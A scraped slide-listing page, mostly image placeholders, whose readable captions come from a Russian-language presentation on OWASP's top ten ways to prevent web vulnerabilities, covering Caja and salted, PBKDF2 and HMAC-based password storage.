


























![Top Ten способов предотвращения веб-уязвимостей по версии OWASP CajaCaja (pronounced /ˈkɑːhɑː/ kah-hah)[1] является проектом Google и реализован на JavaScript для CajaCaja (pronounced /ˈkɑːhɑː/ kah-hah)[1] является проектом Google и реализован на JavaScript для](/img/tmb/7/641027/34680c533a320c29282cda0542c0a480-800x.jpg)








![Top Ten способов предотвращения веб-уязвимостей по версии OWASP 2) Использовать криптографически сильную специфичную для креденциала saltprotect( [salt] + [password] 2) Использовать криптографически сильную специфичную для креденциала saltprotect( [salt] + [password] );Использовать 32char или 64char salt (реальный](/img/tmb/7/641027/ee01c13f9ec23e9e898dc7c5cb1367ce-800x.jpg)
![Top Ten способов предотвращения веб-уязвимостей по версии OWASP 3a) навязывать трудную проверку как для атакующего, так и для проверяющей 3a) навязывать трудную проверку как для атакующего, так и для проверяющей стороныPBKDF2([salt] + [password], c=140,000); Использовать PBKDF2](/img/tmb/7/641027/b3c467e8114936f7a721b5ea0036b8d0-800x.jpg)
![Top Ten способов предотвращения веб-уязвимостей по версии OWASP 3b) Навязывать трудную проверку только для атакующегоHMAC-SHA-256( [private key], [salt] + 3b) Навязывать трудную проверку только для атакующегоHMAC-SHA-256( [private key], [salt] + [password] )Защищать данный ключ также как](/img/tmb/7/641027/8cfe4f395d85015d06b5395ffd7a7827-800x.jpg)